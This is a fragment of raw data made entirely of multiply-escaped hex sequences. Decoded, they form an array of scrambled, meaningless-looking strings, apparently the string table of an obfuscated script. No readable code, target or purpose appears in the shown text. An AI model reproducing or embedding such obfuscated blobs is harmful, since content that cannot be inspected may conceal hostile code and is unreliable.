5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\